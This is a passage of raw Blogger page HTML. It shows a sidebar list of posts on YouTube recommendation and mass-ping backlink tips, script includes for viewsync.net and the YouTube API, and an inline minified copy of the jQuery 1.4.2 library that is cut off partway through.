<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUPI7pOvVj_ZEYoddP5W9TTi47ZuSKGd7iIHGkiEvQRNsVPfodUbOpSaRlpHzVps30pmQjs-EyxjhMKY8B7-zTOa5-BfQ6vELAaZZ67ZEevw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otiskotwneis.blogspot.com/' target='_blank'>
Otiskotwneis Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://otiskotwneis.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://otiskotwneis.blogspot.com/2022/11/cara-untuk-youtuber-mendapatkan.html' target='_blank'>
Cara Untuk YouTuber Mendapatkan Rekomendasi YouTube Video di tonton - Tips 
5 Cara Memasukkannya
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVLUOcKSxLIAzsL8I1zGMxOr-T3ONGar8OyiA6GdrXdmuxPhf14s73ZOiyZScASztOy-QMlrBGTDZm0UOlwwmYaVIQqNJE8RzCm0jU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myseovtube.blogspot.com/' target='_blank'>
My SEO Video Youtube</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myseovtube.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myseovtube.blogspot.com/2022/11/tips-agar-supaya-mendapatkan.html' target='_blank'>
Tips agar supaya mendapatkan Rekomendasi YouTube video ditonton
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tflprD9SJ5xwf_Z7o-3qTGMlkv6wXibQU82qJOF_OV919YLh3uRlJpeWt_0yz9_HgeKIFd4PcWYOARGYPGg_L1Yj8uPIP8O4186Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
Online Tool SEO Backlink Aga Thi Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEimo518nVS6HBGlzhnBJG3iq-oab39sQwvVYjylmVr0hTtU6cWQ0uogOK8WtH_Gnf5LHWmn_RaKWxAB7-EnYEH7C4UUAPqoDCiFUHzTinBHVdTW1PZp3aPRLMu3AVmJQcLe3OZCnyLTQY1EvtQ5HuXc95TUZNqnN9CMWF0fp9QnmIgz7CzAs0dRYGNN=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://aga-thi.blogspot.com/2022/01/how-to-ping-video-youtube-channel-using.html' target='_blank'>
How To Ping A Video YouTube Channel Using Mass Ping, New Update 173 
MassPings Video YouTube in February 2022
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Tips-Tips Today How To Ping A Video YouTube Channel Using Mass Ping, New 
Update 173 MassPings Video YouTube in February 2022, SEO 173 Backlinks for 
ID You...
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRrO5mxwo9La68A_wQQX_77EYqyHw-0-0QIpvhzZLT8mnSlGZE6XsUI36z6IaI8Lf_OVXbd5UbPJzlda4rLL9kQNfJ8kqUiA4SfbQcScE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marionofre.blogspot.com/' target='_blank'>
Great News Trend</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://marionofre.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://marionofre.blogspot.com/2020/02/on-my-way-alan-walker-cover-oklik-music.html' target='_blank'>
On My Way Alan Walker (Cover Oklik) Music Traditional from Java - Bojonegoro
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vms-hG_sLo9dRIQBw0_kd2aM8C8C8mhsGOnPSDKjpCd1uwLgVc8WndJM3_8PUKM3cL_cC9UgN5IuQ9dQ4DjG7SpZzCxeIkbO3ZcB7nQCxl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
Dnacelebstyle Blog PR 9</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dnacelebstyle.blogspot.com/2020/02/cover-on-my-way-alan-walker-oklik-putra.html' target='_blank'>
Cover On My Way Alan Walker (Oklik) Putra Angling Dharma Menghibur di CFD 
pada 02-02-2020
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suwJnWQKv_ThV3k3HvtXumMQ7B3XrUTDGL918yqNb2H4vkJUMOHg3QWjjkkyboLxLAUUm5YsamOnhIU1mMdaKQ6OrXAmejaXZcTZPSKizAsRH1F5U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
News Celebrity Today Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://newcelebritytodays.blogspot.com/2020/01/tips-untuk-video-youtube-video-youtube.html' target='_blank'>
TIPS UNTUK VIDEO YOUTUBE | VIDEO YOUTUBE BANJIR PENONTON
</a>
</span>

                      -
                    
<span class='item-snippet'>
7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK PEMIRSA 
Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
kolom...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRNLrdMUL0CYjAjCUzza1_YTrNVWuVDblBa7GpVIPvK0l5EbwypXEWi3_yrmGURI-agn5o4GMjRZd0J6Psc7oAY2xplo0JIRJJk0PuAn6ceCxx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
xanddaodownload PR1 PA28</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xanddaodownload.blogspot.com/2020/01/langkah-langkah-agar-video-youtube.html' target='_blank'>
Langkah-langkah Agar Video Youtube Direkomendasikan Untuk Ditonton di Kolom 
Kanan
</a>
</span>

                      -
                    
<span class='item-snippet'>
 *7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK 
PEMIRSA*

Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
k...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' onblur='if (this.value == "") {this.value = "Search Here ....";}' onfocus='if (this.value == "Cari disini..") {this.value = ""}' type='text' value='Search Here ....'/>
<button id='search-button' type='submit'></button>
</form>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript" src="//viewsync.net/assets/easyXDM/easyXDM.min.js"></script>
	<script type="text/javascript" src="//viewsync.net/assets/js/player.js?v=3.141"></script>
	<script type="text/javascript" src="//www.youtube.com/iframe_api"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript'>

(function(A,w){function ma(){if(!c.isReady){try{s.documentElement.doScroll("left")}catch(a){setTimeout(ma,1);return}c.ready()}}function Qa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function X(a,b,d,f,e,j){var i=a.length;if(typeof b==="object"){for(var o in b)X(a,o,b[o],f,e,d);return a}if(d!==w){f=!j&&f&&c.isFunction(d);for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);return a}return i?
e(a[0],b):w}function J(){return(new Date).getTime()}function Y(){return false}function Z(){return true}function na(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function oa(a){var b,d=[],f=[],e=arguments,j,i,o,k,n,r;i=c.data(this,"events");if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){a.liveFired=this;var u=i.live.slice(0);for(k=0;k<u.length;k++){i=u[k];i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)}j=c(a.target).closest(f,a.currentTarget);n=0;for(r=
j.length;n<r;n++)for(k=0;k<u.length;k++){i=u[k];if(j[n].selector===i.selector){o=j[n].elem;f=null;if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];if(!f||f!==o)d.push({elem:o,handleObj:i})}}n=0;for(r=d.length;n<r;n++){j=d[n];a.currentTarget=j.elem;a.data=j.handleObj.data;a.handleObj=j.handleObj;if(j.handleObj.origHandler.apply(j.elem,e)===false){b=false;break}}return b}}function pa(a,b){return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
"&")}function qa(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function ra(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var f=c.data(a[d++]),e=c.data(this,f);if(f=f&&f.events){delete e.handle;e.events={};for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)}}})}function sa(a,b,d){var f,e,j;b=b&&b[0]?b[0].ownerDocument||b[0]:s;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){e=
true;if(j=c.fragments[a[0]])if(j!==1)f=j}if(!f){f=b.createDocumentFragment();c.clean(a,b,f,d)}if(e)c.fragments[a[0]]=j?f:1;return{fragment:f,cacheable:e}}function K(a,b){var d={};c.each(va.concat.apply([],va.slice(0,b)),function(){d[this]=a});return d}function wa(a){return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var c=function(a,b){return new c.fn.init(a,b)},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;c.fn=c.prototype={init:function(a,b){var d,f;if(!a)return this;if(a.nodeType){this.context=this[0]=a;this.length=1;return this}if(a==="body"&&!b){this.context=s;this[0]=s.body;this.selector="body";this.length=1;return this}if(typeof a==="string")if((d=Ta.exec(a))&&
(d[1]||!b))if(d[1]){f=b?b.ownerDocument||b:s;if(a=Xa.exec(a))if(c.isPlainObject(b)){a=[s.createElement(a[1])];c.fn.attr.call(a,b,true)}else a=[f.createElement(a[1])];else{a=sa([d[1]],[f]);a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes}return c.merge(this,a)}else{if(b=s.getElementById(d[2])){if(b.id!==d[2])return T.find(a);this.length=1;this[0]=b}this.context=s;this.selector=a;return this}else if(!b&&/^\w+$/.test(a)){this.selector=a;this.context=s;a=s.getElementsByTagName(a);return c.merge(this,
a)}else return!b||b.jquery?(b||T).find(a):c(b).find(a);else if(c.isFunction(a))return T.ready(a);if(a.selector!==w){this.selector=a.selector;this.context=a.context}return c.makeArray(a,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return R.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,d){var f=c();c.isArray(a)?ba.apply(f,a):c.merge(f,a);f.prevObject=this;f.context=this.context;if(b===
"find")f.selector=this.selector+(this.selector?" ":"")+d;else if(b)f.selector=this.selector+"."+b+"("+d+")";return f},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.bindReady();if(c.isReady)a.call(s,c);else Q&&Q.push(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,
function(b,d){return a.call(b,d,b)}))},end:function(){return this.prevObject||c(null)},push:ba,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d===b){a=this;--b}for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){i=a[j];o=e[j];if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){i=i&&(c.isPlainObject(i)||
c.isArray(i))?i:c.isArray(o)?[]:{};a[j]=c.extend(f,i,o)}else if(o!==w)a[j]=o}return a};c.extend({noConflict:function(a){A.$=Sa;if(a)A.jQuery=Ra;return c},isReady:false,ready:function(){if(!c.isReady){if(!s.body)return setTimeout(c.ready,13);c.isReady=true;if(Q){for(var a,b=0;a=Q[b++];)a.call(s,c);Q=null}c.fn.triggerHandler&&c(s).triggerHandler("ready")}},bindReady:function(){if(!xa){xa=true;if(s.readyState==="complete")return c.ready();if(s.addEventListener){s.addEventListener("DOMContentLoaded",
L,false);A.addEventListener("load",c.ready,false)}else if(s.attachEvent){s.attachEvent("onreadystatechange",L);A.attachEvent("onload",c.ready);var a=false;try{a=A.frameElement==null}catch(b){}s.documentElement.doScroll&&a&&ma()}}},isFunction:function(a){return $.call(a)==="[object Function]"},isArray:function(a){return $.call(a)==="[object Array]"},isPlainObject:function(a){if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
"isPrototypeOf"))return false;var b;for(b in a);return b===w||aa.call(a,b)},isEmptyObject:function(a){for(var b in a)return false;return true},error:function(a){throw a;},parseJSON:function(a){if(typeof a!=="string"||!a)return null;a=c.trim(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
a))();else c.error("Invalid JSON: "+a)},noop:function(){},globalEval:function(a){if(a&&Va.test(a)){var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var f,e=0,j=a.length,i=j===w||c.isFunction(a);if(d)if(i)for(f in a){if(b.apply(a[f],
d)===false)break}else for(;e<j;){if(b.apply(a[e++],d)===false)break}else if(i)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);return a},trim:function(a){return(a||"").replace(Wa,"")},makeArray:function(a,b){b=b||[];if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);return b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var d=0,f=b.length;d<f;d++)if(b[d]===
a)return d;return-1},merge:function(a,b){var d=a.length,f=0;if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];a.length=d;return a},grep:function(a,b,d){for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);return f},map:function(a,b,d){for(var f=[],e,j=0,i=a.length;j<i;j++){e=b(a[j],j,d);if(e!=null)f[f.length]=e}return f.concat.apply([],f)},guid:1,proxy:function(a,b,d){if(arguments.length===2)if(typeof b==="string"){d=a;a=d[b];b=w}else if(b&&
!c.isFunction(b)){d=b;b=w}if(!b&&a)b=function(){return a.apply(d||this,arguments)};if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;return b},uaMatch:function(a){a=a.toLowerCase();a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},browser:{}});P=c.uaMatch(P);if(P.browser){c.browser[P.browser]=true;c.browser.version=P.version}if(c.browser.webkit)c.browser.safari=
true;if(ya)c.inArray=function(a,b){return ya.call(b,a)};T=c(s);if(s.addEventListener)L=function(){s.removeEventListener("DOMContentLoaded",L,false);c.ready()};else if(s.attachEvent)L=function(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",L);c.ready()}};(function(){c.support={};var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];if(!(!e||!e.length||!j)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(j.getAttribute("style")),hrefNormalized:j.getAttribute("href")==="/a",opacity:/^0.55$/.test(j.style.opacity),cssFloat:!!j.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};b.type="text/javascript";try{b.appendChild(s.createTextNode("window."+f+"=1;"))}catch(i){}a.insertBefore(b,a.firstChild);if(A[f]){c.support.scriptEval=true;delete A[f]}try{delete b.test}catch(o){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function k(){c.support.noCloneEvent=
false;d.detachEvent("onclick",k)});d.cloneNode(true).fireEvent("onclick")}d=s.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=s.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var k=s.createElement("div");k.style.width=k.style.paddingLeft="1px";s.body.appendChild(k);c.boxModel=c.support.boxModel=k.offsetWidth===2;s.body.removeChild(k).style.display="none"});a=function(k){var n=
s.createElement("div");k="on"+k;var r=k in n;if(!r){n.setAttribute(k,"return;");r=typeof n[k]==="function"}return r};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=e=j=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var G="jQuery"+J(),Ya=0,za={};c.extend({cache:{},expando:G,noData:{embed:true,object:true,
applet:true},data:function(a,b,d){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var f=a[G],e=c.cache;if(!f&&typeof b==="string"&&d===w)return null;f||(f=++Ya);if(typeof b==="object"){a[G]=f;e[f]=c.extend(true,{},b)}else if(!e[f]){a[G]=f;e[f]={}}a=e[f];if(d!==w)a[b]=d;return typeof b==="string"?a[b]:a}},removeData:function(a,b){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var d=a[G],f=c.cache,e=f[d];if(b){if(e){delete e[b];c.isEmptyObject(e)&&c.removeData(a)}}else{if(c.support.deleteExpando)delete a[c.expando];
else a.removeAttribute&&a.removeAttribute(c.expando);delete f[d]}}}});c.fn.extend({data:function(a,b){if(typeof a==="undefined"&&this.length)return c.data(this[0]);else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===w){var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(f===w&&this.length)f=c.data(this[0],a);return f===w&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,
a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!d)return f||[];if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);return f}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),f=d.shift();if(f==="inprogress")f=d.shift();if(f){b==="fx"&&d.unshift("inprogress");f.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===
w)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;c.fn.extend({attr:function(a,b){return X(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(n){var r=c(this);r.addClass(a.call(this,n,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1)if(e.className){for(var j=" "+e.className+" ",
i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)}else e.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(k){var n=c(this);n.removeClass(a.call(this,k,n.attr("class")))});if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1&&e.className)if(a){for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
" ");e.className=c.trim(j)}else e.className=""}return this},toggleClass:function(a,b){var d=typeof a,f=typeof b==="boolean";if(c.isFunction(a))return this.each(function(e){var j=c(this);j.toggleClass(a.call(this,e,j.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){o=f?o:!i.hasClass(e);i[o?"addClass":"removeClass"](e)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=
this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false},val:function(a){if(a===w){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],e=b.options;b=b.type==="select-one";if(d<0)return null;var j=b?d:0;for(d=b?d+1:e.length;j<d;j++){var i=
e[j];if(i.selected){a=c(i).val();if(b)return a;f.push(a)}}return f}if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Za,"")}return w}var o=c.isFunction(a);return this.each(function(k){var n=c(this),r=a;if(this.nodeType===1){if(o)r=a.call(this,k,n.val());if(typeof r==="number")r+="";if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;else if(c.nodeName(this,"select")){var u=c.makeArray(r);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),u)>=0});if(!u.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,f){if(!a||a.nodeType===3||a.nodeType===8)return w;if(f&&b in c.attrFn)return c(a)[b](d);f=a.nodeType!==1||!c.isXMLDoc(a);var e=d!==w;b=f&&c.props[b]||b;if(a.nodeType===1){var j=$a.test(b);if(b in a&&f&&!j){if(e){b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;return a[b]}if(!c.support.style&&f&&b==="style"){if(e)a.style.cssText=""+d;return a.style.cssText}e&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);return a===null?w:a}return c.style(a,b,d)}});var O=/\.(.*)$/,db=function(a){return a.replace(/[^\w\s\.\|`]/g,
